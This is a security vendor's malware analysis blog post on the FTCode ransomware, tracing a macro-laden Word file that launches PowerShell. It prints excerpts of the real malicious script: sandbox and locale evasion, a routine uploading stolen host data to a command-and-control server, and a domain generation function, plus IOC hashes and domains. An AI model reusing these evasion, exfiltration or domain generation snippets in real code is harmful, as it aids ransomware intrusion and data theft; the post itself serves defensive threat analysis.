Let’s get started!
Ready to extend visibility, threat detection and response?
Get a DemoWritten by: Ben Gold & Itamar Medyoni
Cynet has detected a malicious PowerShell command. After analyzing the command, we have concluded that this command is associated with a known ransomware named FTCode.
FTCode is the name of a data locker ransomware that appends the extension “.FTCODE” to encrypted files. Once executed on a computer system, FTCode performs many malicious operations by creating and executing harmful files that aim at facilitating the ransomware attack.
The main purpose of this threat is to extort a ransom fee from its victims. The initiating file of this attack comes as a .doc file. This is a popular way for malicious spam to deliver Office-Macro related malware through phishing campaigns. The payload of the ransomware will usually be downloaded as a result of running the .doc file’s malicious macros.

Cynet 360 is protecting your assets against this type of exploit. This type of attack was detected by Cynet’s Advanced Detection Mechanism. The alert that was triggered was the PowerShell Malicious Command Alert:
The first stage of the attack starts with a malicious Word file.
The file requests the user to press the “Enable Macros” button, apparently to show the “real” document.
Pressing this button will be the initiation of the attack, as it will launch the malicious macros hidden in this file.
After the Macros have been launched, the next stage consists of “winword.exe” launching PowerShell with the following command line:
This downloaded string will initiate the second stage of the attack.
The backdoor will usually be downloaded like this:
C:\Users\Public\Libraries\WindowsIndexingService.vbs or
C:\Users\Public\Libraries\WindowsIndexingService.js

| if(((Get-UICulture).Name -match “CN|RO|RU|UA|BY”) -or ((Get-WmiObject -class Win32_ComputerSystem -Property Model).Model -match “VirtualBox|VMware|KVM”)){ exit;}; |
The command first checks what is the geographic location of the machine and if it is running through a Virtual Machine. If the infected host has localization setting of China, Romania, Russia, Ukraine or Belarus and/or if it is running from Virtual Machine, the command will terminate itself (“{ exit;};).
Figure 1 – the command that the malware uses to get the computer location:
Figure 2 – the command that the malware uses to get the computer name:
The rest of the command sets variables and paths for the rest of the code.
| function iamwork{ sc -Path $wxgucjuxtb -Value ( $pid, [string](Get-Date), $vhgbtbsat, $myurlpost, $uvgvcdeez -join ‘,’ ); }; |

This function is used to collect the following content and write it to a new file: “X0FX921.1.tmp“:
Figure 3 – the command that the malware uses in order to check the PowerShell PID and the current date:
| function jvyexyhg( $fwjacxg ){if( $fwjacxg -match ‘OutOfMemoryException’ ){ri -Path $wxgucjuxtb -Force;get-process powershell* | stop-process;exit; |
If the variable “$fwjacxg” matches the ‘OutOfMemoryException’ (An exception that is thrown when there is not enough memory to continue the execution of a program), it performs the following actions:

| $vjtuewhxb = $ythggziy.UploadString( $myurlpost, “l=”+[Convert]::ToBase64String([Text.Encoding]::UTF8.GetBytes( ( “v=$vhgbtbsat&guid=$ajztdich&” + $fwjacxg ) ) ) );$vjtuewhxb = [string][System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String( $vjtuewhxb ) );if( !$zxczcibut ){ return $false; }if( $uvgvcdeez -eq $vjtuewhxb.Substring(0,16) ){return $vjtuewhxb.Substring(16,$vjtuewhxb.length-16) ;}else{$zxczcibut = $false;sendpost (“error=” + [Convert]::ToBase64String([Text.Encoding]::UTF8.GetBytes( $vjtuewhxb ) ) ); |
This is the “try” action: the attacker is uploading the stolen information back to the C&C server, using “UploadString”. It converts the data to Base64, sends the data, and then converts back from Base64.
If there is an error, the data is converted back to Base64 with an error message.
| $jbzfdxwa = “http://home[.]mmaut.com/”;
“dfb”,”93a”,”25c”,”8f9″,”gh7″ | %{ $jbzfdxwa += “,”+”http://”+ ( [Convert]::ToBase64String( [System.Text.Encoding]::UTF8.GetBytes( $_+ $(Get-Date -UFormat “%y%m%V”) ) ).toLower() ) +”.top/”; }; |
This function is used to generate five different auto-generated domains based on the time of machine converted to base64 and ends with “. top”, all split by “,”. In addition, there is one static domain which is included in the domain lists (home[.]mmaut.com).
Figure 4 – the command that the malware uses to generate the domains using the machine time converted by base64: Then, the command uses the function “sendpost” in order to send the network packet with the stolen information to the six domains which reaches the malicious actors.
| $bivtvfg = “os=”+[string]$PSVersionTable.BuildVersion+”&psver=”+( (Get-Host).Version ).Major; |
This command is set the PowerShell Build Version and the PowerShell Major Version as the $bivtvfg variable.
This is evidence to more information that the attacker steals and uses.
Figure 5 – the commands that the malware uses to check the PowerShell Build and Major Versions:

The rest of the command is checking that the file “thumbcache_33.db” is configured properly, if not it –
| $uvgvcdeez = ( [guid]::NewGuid() -replace ‘-‘,” ).Substring(0,16);
sc -Path $cvsuevuz -Value ( ( (Get-WmiObject -class Win32_ComputerSystem -Property Name).Name.trim() + “_” + [guid]::NewGuid().toString().replace(‘-‘, ”).Substring(0,20) ), $uvgvcdeez -join ‘,’ ); |

These commands are set new variables and insert them into the file “thumbcache_33.db”.
The file contains the computer name, the first 16 digits of the GUID without hyphens (“-“), and the SSID of the computer.
Figure 6 – the command that the malware uses to get the computer name and the GUID first 16 digits

This is how the malware gains persistency on the infected host and disguises itself as an “innocent” task so the user or other AV mechanisms would not notice.

The command sets the variable $myurlpost, which unified in one variable the following information:
It checks if the variable $zxczcibut exists, if yes – it aborts (as this variable is set to “false”). The abortion is made through the check of the length of the variable. If the length is less than 30 (always true) – it aborts the command. Otherwise, it uses “sendpost” function with the new $myurlpost variable that contains all the stolen information.
The code ends by a sleep command for 3 minutes and then deletes the “X0FX921.1.tmp” file.

After one stage of decoding:
After decoding the Base64:
| Type | Indicator |
| SHA-256 | 4ff0ce39dd3675e0c51ff6680c8e8d92e6660d26a7898bc9ddfff34f3ba8508f fe6e31e4261e584ad81c0375380ffbb134001941fb314274025aabdc7277e28a 0e23d09135be32cdb64f4be28c4aaede89836d8c8f2d863b870c63001e7d3a49 |
| Domains | hxxp://home.mmaut.com/ hxxp://zgzimtkxmjux.top/ hxxp://otnhmtkxmjux.top/ hxxp://mjvjmtkxmjux.top/ hxxp://ogy5mtkxmjux.top/ hxxp://z2g3mtkxmjux.top/ |
| Payload locations | C:\Users\cynet\AppData\Local\Temp\X0FX921.tmp C:\Users\Public\Libraries\thumbcache_33.db: C:\Users\Public\Libraries\WindowsIndexingService.js |
Search results for:
Request a Quote
Fill out the form below, and we’ll provide you with a quote tailored to your requirements.
Get your practical guide to the
2023 MITRE ATT&CK Evaluation
Become our partner!
Grow your business with Cynet
See Cynet All-in-One in Action
Let’s get started
Ready to extend visibility, threat detection, and response?
See Cynet All-in-One in Action